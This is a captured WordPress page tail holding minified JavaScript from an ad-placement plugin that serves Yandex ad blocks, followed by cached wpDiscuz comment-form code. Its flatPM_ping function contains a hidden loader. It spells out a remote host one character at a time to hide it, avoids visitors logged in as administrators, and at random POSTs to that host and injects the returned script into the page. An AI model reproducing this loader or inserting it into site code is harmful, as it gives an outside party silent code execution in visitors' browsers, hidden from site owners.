0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3799","html":[{"fst":"<!-- Yandex.RTB R-A-292534-12 -->\n<div id=\"yandex_rtb_R-A-292534-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-292534-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-292534-12\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"3800","html":[{"fst":"<!-- Yandex.RTB R-A-292534-13 -->\n<div id=\"yandex_rtb_R-A-292534-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-292534-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-292534-13\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"3801","html":[{"fst":"<!-- Yandex.RTB R-A-292534-14 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-292534-14\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"3802","html":[{"fst":"<!-- Yandex.RTB R-A-292534-15 -->\n<div id=\"yandex_rtb_R-A-292534-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-292534-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-292534-15\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3803","html":[{"fst":"<!-- Yandex.RTB R-A-292534-16 -->\n<div id=\"yandex_rtb_R-A-292534-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-292534-16\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-292534-16\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3804","html":[{"fst":"<!-- Yandex.RTB R-A-292534-17 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-292534-17\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
<script>
function jQueryLoaded_flatpm_123( $ ) {
if( "function" !== typeof flatPM_start ){
return;
}
flatPM_start();
}
function jQueryLoading_flatpm_123() {
if (window.jQuery && window.flat_pm_arr) {
jQueryLoaded_flatpm_123( jQuery )
} else {
setTimeout(function() {
jQueryLoading_flatpm_123()
}, 50)
}
}
jQueryLoading_flatpm_123()
</script></div><!-- /#main -->
<script src="https://vydeleniya.ru/wp-content/themes/marafon/classie.js"></script>
<script src="https://vydeleniya.ru/wp-content/themes/marafon/uisearch.js"></script>
<script>
new UISearch( document.getElementById( 'sb-search' ) );		
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.073402166366577 seconds, on 06-11-24 2:49:14 --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://vydeleniya.ru/wp-content/cache/wpfc-minified/07e15dc7f58b3c80464588d72c23d25b/1696525331index.js
body_size: 71411
content:
// source --> https://vydeleniya.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=4.1.4 
jQuery(document).ready(function ($) {
    $('body').addClass('wpdiscuz_' + wpdiscuzAjaxObj.wpdiscuz_options.version);

    var isUserLoggedIn = wpdiscuzAjaxObj.wpdiscuz_options.is_user_logged_in;
    var isShowCaptchaForGuests = wpdiscuzAjaxObj.wpdiscuz_options.wc_captcha_show_for_guest == 1 && !isUserLoggedIn;
    var isShowCaptchaForMembers = wpdiscuzAjaxObj.wpdiscuz_options.wc_captcha_show_for_members == 1 && isUserLoggedIn;
    var isCaptchaInSession = wpdiscuzAjaxObj.wpdiscuz_options.isCaptchaInSession;
    var wpdiscuzRecaptcha = wpdiscuzAjaxObj.wpdiscuz_options.wpDiscuzReCaptcha;
    var isGoodbyeCaptchaActive = wpdiscuzAjaxObj.wpdiscuz_options.isGoodbyeCaptchaActive;
    var commentListLoadType = wpdiscuzAjaxObj.wpdiscuz_options.commentListLoadType;
    var lazyLoadOnPageLoad = wpdiscuzAjaxObj.wpdiscuz_options.lazyLoadOnPageLoad;
    var wordpressIsPaginate = wpdiscuzAjaxObj.wpdiscuz_options.wordpressIsPaginate;
    var wpdiscuzPostId = wpdiscuzAjaxObj.wpdiscuz_options.wc_post_id;
    var commentListUpdateType = wpdiscuzAjaxObj.wpdiscuz_options.commentListUpdateType;
    var commentListUpdateTimer = wpdiscuzAjaxObj.wpdiscuz_options.commentListUpdateTimer;
    var disableGuestsLiveUpdate = wpdiscuzAjaxObj.wpdiscuz_options.liveUpdateGuests;
    var loadLastCommentId = wpdiscuzAjaxObj.wpdiscuz_options.loadLastCommentId;
    var wpdiscuzCommentOrder = wpdiscuzAjaxObj.wpdiscuz_options.wordpress_comment_order;
    var commentsVoteOrder = wpdiscuzAjaxObj.wpdiscuz_options.commentsVoteOrder;
    var storeCommenterData = wpdiscuzAjaxObj.wpdiscuz_options.storeCommenterData;
    var wpdiscuzLoadCount = commentListLoadType == 2 && !lazyLoadOnPageLoad ? 0 : 1;
    var wpdiscuzCommentOrderBy = 'comment_date_gmt';
    var wpdiscuzReplyArray = [];
    var wpdiscuzCommentArray = [];
    var wpdiscuzUploader = wpdiscuzAjaxObj.wpdiscuz_options.uploader;
    var commentTextMaxLength = wpdiscuzAjaxObj.wpdiscuz_options.commentTextMaxLength;
    var wpdGoogleRecaptchaValid = true;
    var wpdiscuzReplyButton = '';
    var wpdiscuzCookiehash = wpdiscuzAjaxObj.wpdiscuz_options.cookiehash;
    var isLoadOnlyParentComments = wpdiscuzAjaxObj.wpdiscuz_options.isLoadOnlyParentComments;
    loginButtonsClone();

    if (!wpdiscuzAjaxObj.wpdiscuz_options.wordpressIsPaginate) {
        var wpdiscuzLastVisitKey = wpdiscuzAjaxObj.wpdiscuz_options.lastVisitKey;
        var wpdiscuzLastVisit = wpdiscuzAjaxObj.wpdiscuz_options.lastVisitCookie;
        var wpdiscuzLastVisitExpires = wpdiscuzAjaxObj.wpdiscuz_options.lastVisitExpires;
        Cookies.set(wpdiscuzLastVisitKey, (JSON.stringify(wpdiscuzLastVisit)), {expires: wpdiscuzLastVisitExpires, path: window.location});
    }

    if (commentsVoteOrder) {
        $('.wpdiscuz-vote-sort-up').addClass('wpdiscuz-sort-button-active');
        wpdiscuzCommentOrderBy = 'by_vote';
    } else {
        $('.wpdiscuz-date-sort-' + wpdiscuzCommentOrder).addClass('wpdiscuz-sort-button-active');
    }
    $('#wc_unsubscribe_message').delay(4000).fadeOut(1500, function () {
        $(this).remove();
        location.href = location.href.substring(0, location.href.indexOf('subscribeAnchor') - 1);
    });

    if ($('.wc_main_comm_form').length) {
        setCookieInForm();
        wpdiscuzReplaceValidationUI($('.wc_main_comm_form')[0]);
    }
    $(document).delegate('.wc-reply-button', 'click', function () {
        wpdiscuzReplyButton = $(this);
        if ($(this).hasClass('wpdiscuz-clonned')) {
            $('#wc-secondary-form-wrapper-' + getUniqueID($(this), 0)).slideToggle(700);
        } else {
            cloneSecondaryForm($(this));
        }
        $(this).toggleClass('wc-cta-active');
        setCookieInForm();
    });

    $(document).delegate('.wc-comment-img-link', 'click', function () {
        $(this).parents('.wc-comment-img-link-wrap').find('span').toggleClass('wc-comment-img-link-show');
    });

    $(document).delegate('textarea.wc_comment', 'focus', function () {
        var parent = $(this).parents('.wc-form-wrapper');
        $('.commentTextMaxLength', parent).show();
        $('.wc-form-footer', parent).slideDown(700);
    });

    $(document).delegate('#wpcomm textarea', 'focus', function () {
        if (!($(this).next('.autogrow-textarea-mirror').length)) {
            $(this).autoGrow();
        }
    });

    $(document).delegate('textarea.wc_comment', 'blur', function () {
        var parent = $(this).parents('.wc-form-wrapper');
        $('.commentTextMaxLength', parent).hide();
    });

    $(document).delegate('textarea.wc_comment', 'keyup', function () {
        setTextareaCharCount($(this), commentTextMaxLength);
    });

    $.each($('textarea.wc_comment'), function () {
        setTextareaCharCount($(this), commentTextMaxLength);
    });

    $(document).delegate('.wc-share-link', 'click', function () {
        var parent = $(this).parents('.wc-comment-right');
        $(this).toggleClass('wc-cta-active');
        if ($(this).hasClass('wc-cta-active')) {
            $('.share_buttons_box', parent).show();
        } else {
            $('.share_buttons_box', parent).hide();
        }
    });

    $(document).delegate('.wpdiscuz-nofollow,.wc_captcha_refresh_img,.wc-toggle,.wc-load-more-link', 'click', function (e) {
        e.preventDefault();
    });

    $(document).delegate('.wc-toggle', 'click', function () {
        var uniqueID = getUniqueID($(this), 0);
        var toggle = $(this);
        var icon = $('.fa', toggle);
        if (icon.hasClass('wpdiscuz-show-replies') && isLoadOnlyParentComments) {
            wpdiscuzShowReplies(uniqueID);
        } else {
            $('#wc-comm-' + uniqueID + '> .wc-reply').slideToggle(700, function () {
                if ($(this).is(':hidden')) {
                    icon.removeClass('fa-chevron-up');
                    icon.addClass('fa-chevron-down');
                    icon.attr('title', wpdiscuzAjaxObj.wpdiscuz_options.wc_show_replies_text);
                } else {
                    icon.removeClass('fa-chevron-down');
                    icon.addClass('fa-chevron-up');
                    icon.attr('title', wpdiscuzAjaxObj.wpdiscuz_options.wc_hide_replies_text);
                }
            });
            $('.wpdiscuz-children', toggle).toggleClass('wpdiscuz-hidden');
            if ($('.wpdiscuz-children-count', toggle).length) {
                var replies = $('#wc-comm-' + uniqueID + ' .wc-reply');
                $('.wpdiscuz-children-count', toggle).html(replies.length);
            }
        }
    });

    $(document).delegate('.wc-new-loaded-comment', 'mouseenter', function () {
        if ($(this).hasClass('wc-reply')) {
            $('>.wc-comment-right', this).css('backgroundColor', wpdiscuzAjaxObj.wpdiscuz_options.wc_reply_bg_color);
        } else {
            $('>.wc-comment-right', this).css('backgroundColor', wpdiscuzAjaxObj.wpdiscuz_options.wc_comment_bg_color);
        }
    });
    //============================== CAPTCHA ============================== //
    $(document).delegate('.wc_captcha_refresh_img', 'click', function () {
        changeCaptchaImage($(this));
    });
    function changeCaptchaImage(reloadImage) {
        if (!wpdiscuzRecaptcha && !isGoodbyeCaptchaActive && (isShowCaptchaForGuests || isShowCaptchaForMembers)) {
            var form = reloadImage.parents('.wc-form-wrapper');
            var keyField = $('.wpdiscuz-cnonce', form);
            if (isCaptchaInSession) {
                var uuId = getUUID();
                var captchaImg = $(reloadImage).prev().children('.wc_captcha_img');
                var src = captchaImg.attr('src');
                var fileUrl = src.substring(0, src.indexOf('=') + 1);
                captchaImg.attr('src', fileUrl + uuId + '&r=' + Math.random());
                keyField.attr('id', uuId);
                keyField.attr('value', uuId);
            } else {
                var data = new FormData();
                data.append('action', 'generateCaptcha');
                var isMain = form.hasClass('wc-secondary-form-wrapper') ? 0 : 1;
                var uniqueId = getUniqueID(reloadImage, isMain);
                data.append('wpdiscuz_unique_id', uniqueId);
                var ajaxObject = getAjaxObj(data);
                ajaxObject.done(function (response) {
                    try {
                        var obj = $.parseJSON(response);
                        if (obj.code == 1) {
                            var captchaImg = $(reloadImage).prev().children('.wc_captcha_img');
                            var src = captchaImg.attr('src');
                            var lastSlashIndex = src.lastIndexOf('/') + 1;
                            var newSrc = src.substring(0, lastSlashIndex) + obj.message;
                            captchaImg.attr('src', newSrc);
                            keyField.attr('id', obj.key);
                            keyField.attr('value', obj.key);
                        }
                    } catch (e) {
                        console.log(e);
                    }
                    $('.wpdiscuz-loading-bar').hide();
                });
            }
        }
    }

    function getUUID() {
        var chars = '123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
        var uuId = 'c';
        for (i = 0; i < 13; i++) {
            uuId += chars[Math.floor(Math.random() * (chars.length - 1) + 1)];
        }
        return uuId;
    }
//============================== CAPTCHA ============================== //
//============================== ADD COMMENT FUNCTION ============================== // 

    $(document).delegate('.wc_comm_submit.wc_not_clicked', 'click', function () {
        var currentSubmitBtn = $(this);
        var depth = 1;
        var wcForm = $(this).parents('form');
        if (!wcForm.hasClass('wc_main_comm_form')) {
            depth = getCommentDepth($(this).parents('.wc-comment'));
        }
        if (!wpdiscuzAjaxObj.wpdiscuz_options.is_email_field_required && $('.wc_email', wcForm).val()) {
            $('.wc_email', wcForm).attr('required', 'required');
        }

        if (!wpdiscuzAjaxObj.wpdiscuz_options.is_email_field_required && !($('.wc_email', wcForm).val())) {
            $('.wc_email', wcForm).removeAttr('required');
        }
        wpdGoogleRecaptchaValid = true;
        wpdValidateFieldRequired(wcForm);
        wcForm.submit(function (event) {
            event.preventDefault();
        });
        if (wcForm[0].checkValidity() && wpdGoogleRecaptchaValid) {
            $(currentSubmitBtn).removeClass('wc_not_clicked');
            var data = new FormData();
            data.append('action', 'addComment');
            var inputs = $(":input", wcForm);
            inputs.each(function () {
                if (this.name != '' && this.type != 'checkbox' && this.type != 'radio') {
                    data.append(this.name + '', $(this).val());
                }
                if (this.type == 'checkbox' || this.type == 'radio') {
                    if ($(this).is(':checked')) {
                        data.append(this.name + '', $(this).val());
                    }
                }
            });

            data.append('wc_comment_depth', depth);

            if (wpdiscuzUploader == 1) {
                var images = $(wcForm).find('input.wmu-image');
                var videos = $(wcForm).find('input.wmu-video');
                var files = $(wcForm).find('input.wmu-file');
                if (images.length > 0) {
                    $.each($(images), function (i, imageFile) {
                        if (imageFile.files.length > 0) {
                            $.each(imageFile.files, function (j, imageObj) {
                                data.append('wmu_images[' + i + ']', imageObj);
                            });
                        }
                    });
                }

                if (videos.length > 0) {
                    $.each($(videos), function (i, videoFile) {
                        if (videoFile.files.length > 0) {
                            $.each(videoFile.files, function (j, videoObj) {
